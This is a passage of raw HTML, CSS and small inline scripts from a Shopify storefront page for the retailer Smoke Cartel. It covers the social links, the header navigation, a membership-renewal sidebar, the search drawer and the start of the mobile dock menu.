      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div>
      </div>
    </div>
  </div>
</menu-drawer>


  

<style>
  .template-customers-account .cc-topbar-elite-renew {
    display: none !important;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 19rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 19rem;
    background: #1c355e;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-254px, 0px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
    align-items: center;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 15px;
    text-align: center;
    height: 15px;
    min-width: 13rem;
    color: #fff;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>  

<header data-section-id="sections--26548696088757__header" class="header header--left-center mobile:header--left page-width page-width--full section section--rounded section--padding grid items-center z-20 relative w-full" is="sticky-header" data-sticky-type="on-scroll-up"><div class="header__icons header__icons--start flex justify-start z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<div class="header__logo flex justify-center z-2"><a
      href="/"
      itemprop="url"
      class="header__logo-link has-white-logo flex items-center relative"
    >
      <span class="sr-only">Smoke Cartel</span><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331 331w" width="331" height="96" loading="eager" sizes="200px" style="max-height: 58.00604229607251px;max-width: 200px;" itemprop="logo" is="lazy-image" class="logo hidden md:block"><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=300 300w" width="331" height="96" loading="eager" sizes="150px" style="max-height: 43.50453172205438px;max-width: 150px;" itemprop="logo" is="lazy-image" class="logo md:hidden"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="200px" style="max-height: 70.2127659574468px;max-width: 200px;" itemprop="logo" is="lazy-image" class="white-logo hidden md:block absolute"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="150px" style="max-height: 52.659574468085104px;max-width: 150px;" itemprop="logo" is="lazy-image" class="white-logo md:hidden absolute"></a></div><div class="header__navigation hidden lg:flex lg:gap-5 lg:justify-start">
    <nav class="header__menu hidden lg:flex" role="navigation" aria-label="Primary"><ul class="flex flex-wrap list-menu with-block"><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-1-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Shop</span><span class="btn-text btn-duplicate">Shop</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-1-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-2-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Featured</span><span class="btn-text btn-duplicate">Featured</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-2-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/collections/gifts-under-25" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Gifts</span><span class="btn-text btn-duplicate">Gifts</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-3-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-50" class="reversed-link text-sm-base">Gifts Under $50</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-100" class="reversed-link text-sm-base">Gifts Under $100</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gift-bundles" class="reversed-link text-sm-base">Gift Bundles</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/pages/shop-by-brand" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Brands</span><span class="btn-text btn-duplicate">Brands</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-4-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/puffco" class="reversed-link text-sm-base">Puffco</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pulsar" class="reversed-link text-sm-base">Pulsar</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pax" class="reversed-link text-sm-base">Pax</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/pages/shop-by-brand" class="reversed-link text-sm-base">View All Brands</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li></ul>
</nav>
  </div><div class="header__icons header__icons--end flex justify-end z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<a href="javascript:void(0)" class="flex items-center justify-center  SSO_popup_login " is="magnet-link" rel="nofollow">
        <span class="sr-only">Login</span><svg class="icon icon-account icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect width="10.5" height="10.5" x="6.75" y="1.75" rx="5.25"></rect>
      <path stroke-linecap="round" d="M12 15.5c1.5 0 4 .333 4.5.5.5.167 3.7.8 4.5 2 1 1.5 1 2 1 4m-10-6.5c-1.5 0-4 .333-4.5.5-.5.167-3.7.8-4.5 2-1 1.5-1 2-1 4"></path>
    </svg></a><a href="/cart" class="cart-drawer-button flex items-center justify-center relative" is="magnet-link" aria-controls="CartDrawer" aria-expanded="false" data-no-instant>
        <span class="sr-only">Cart</span><svg class="icon icon-cart icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><cart-count class="count absolute top-0 right-0 text-xs" aria-label="0 items" hidden>0</cart-count>
      </a><button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<span class="header__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="header__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="header__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></header><span class="overlay opacity-0 z-1 fixed left-0 w-full pointer-events-none"></span>
<style> #shopify-section-sections--26548696088757__header span.icon-new {font-size: 12px; background: red; color: #fff; padding: 3px 5px;} #shopify-section-sections--26548696088757__header .mega-menu__nav {flex-wrap: wrap; justify-content: center;} </style></div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26548696121525__cart-drawer" class="shopify-section shopify-section-group-overlay-group">













</div><div id="shopify-section-sections--26548696121525__search-drawer" class="shopify-section shopify-section-group-overlay-group"><script src="//www.smokecartel.com/cdn/shop/t/101/assets/search.js?v=6305371176491887341766089387" defer></script><search-drawer id="SearchDrawer" class="search-drawer drawer drawer--end z-35 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Search"
    shopify-design-mode
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="SearchDrawer" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight">Search</span>
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="SearchDrawer" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
        <div class="drawer__scrollable relative flex flex-col grow shrink"><form class="search__form flex flex-col gap-8 h-full relative" action="/search" method="GET" role="search"
    is="predictive-search"
    data-section-id="sections--26548696121525__search-drawer"
    data-limit="3"
  >
  
  <label class="sr-only" for="SearchFormInput-sections--26548696121525__search-drawer">Search</label>
  <div class="search__field field flex items-center gap-4 relative"><input
      class="input search__input"
      type="search"
      name="q"
      id="SearchFormInput-sections--26548696121525__search-drawer"
      placeholder="Search for ..."
      autocomplete="off"
      autocorrect="off"
      autocapitalize="off"
      spellcheck="off"/>
      <button class="clear absolute flex items-center justify-center text-xs opacity-0" type="reset">
        <span>Clear</span><svg class="icon icon-loader icon-sm absolute opacity-0 invisible animate-spin" viewBox="0 0 18 18" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M0.7,9.9C0.5,5.2,4.1,1.2,8.5,1c4.7-0.3,8.9,3.8,8.8,8.8"></path>
    </svg></button></div>
    <div id="PredictiveSearchResults-sections--26548696121525__search-drawer" class="search__box search__results text-left flex flex-col items-start grow gap-10" role="listbox"></div></form>
</div>
      </div>
    </div>
  </search-drawer>
</div><div id="shopify-section-sections--26548696121525__mobile-dock" class="shopify-section shopify-section-group-overlay-group mobile-dock-section"><style>
    #shopify-section-sections--26548696121525__mobile-dock {
      --section-padding-top: 8px;
      --section-padding-bottom: 8px;--color-background: 255 255 255;--color-foreground: 0 0 0;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;}
  </style><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" media="print" onload="this.media='all'">
    <noscript><link href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" rel="stylesheet" type="text/css" media="all" /></noscript><script src="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.js?v=78061402127355333081766089388" defer="defer"></script>

  <nav class="mobile-dock mobile-dock--5-col fixed z-25 left-0 bottom-0 w-full flex invisible section--divider section--rounded" is="mobile-dock"><a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/"><svg class="icon icon-home icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.3337 14.1667V10.4538C18.3337 9.09868 18.3337 8.42113 18.1681 7.79394C18.006 7.17971 17.7284 6.602 17.35 6.09172C16.9637 5.57066 16.4346 5.1474 15.3764 4.30088L14.9979 3.99805L14.9979 3.99804C13.2143 2.57117 12.3225 1.85774 11.3335 1.58413C10.4611 1.34279 9.53956 1.34279 8.66717 1.58413C7.67815 1.85774 6.78636 2.57118 5.00277 3.99805L5.00276 3.99805L4.62423 4.30088C3.56607 5.1474 3.037 5.57066 2.65064 6.09172C2.27227 6.602 1.99461 7.17971 1.83251 7.79394C1.66699 8.42113 1.66699 9.09868 1.66699 10.4538V14.1667C1.66699 16.4679 3.53247 18.3333 5.83366 18.3333C6.75413 18.3333 7.50033 17.5871 7.50033 16.6667V13.3333C7.50033 11.9526 8.61961 10.8333 10.0003 10.8333C11.381 10.8333 12.5003 11.9526 12.5003 13.3333V16.6667C12.5003 17.5871 13.2465 18.3333 14.167 18.3333C16.4682 18.3333 18.3337 16.4679 18.3337 14.1667Z"/>
    </svg><span class="text-3xs leading-none">Home</span>
          </a>
<button type="button" class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" aria-controls="MenuDrawer" aria-expanded="false"><svg class="icon icon-hamburger icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3.2002 5H18.2002M3.2002 10H9.86686M3.2002 15H14.0335"/>
    </svg><span class="text-3xs leading-none">Menu</span>
            </button>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/search" aria-controls="SearchDrawer" aria-expanded="false"><svg class="icon icon-search icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.4007 17.4998L15.3707 14.4698M15.3707 14.4698C16.7279 13.1126 17.5674 11.2376 17.5674 9.1665C17.5674 5.02437 14.2095 1.6665 10.0674 1.6665C5.92525 1.6665 2.56738 5.02437 2.56738 9.1665C2.56738 13.3086 5.92525 16.6665 10.0674 16.6665C12.1385 16.6665 14.0135 15.827 15.3707 14.4698Z"/>
    </svg><span class="text-3xs leading-none">Search</span>
            </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/collections/all"><svg class="icon icon-grid icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 4.8665C1.7666 3.7464 1.7666 3.18635 1.98459 2.75852C2.17634 2.3822 2.4823 2.07624 2.85862 1.88449C3.28644 1.6665 3.8465 1.6665 4.9666 1.6665H5.23327C6.35337 1.6665 6.91343 1.6665 7.34125 1.88449C7.71757 2.07624 8.02353 2.3822 8.21528 2.75852C8.43327 3.18635 8.43327 3.7464 8.43327 4.8665V5.13317C8.43327 6.25328 8.43327 6.81333 8.21528 7.24115C8.02353 7.61748 7.71757 7.92344 7.34125 8.11518C6.91343 8.33317 6.35337 8.33317 5.23327 8.33317H4.9666C3.8465 8.33317 3.28644 8.33317 2.85862 8.11518C2.4823 7.92344 2.17634 7.61748 1.98459 7.24115C1.7666 6.81333 1.7666 6.25328 1.7666 5.13317V4.8665Z"/>
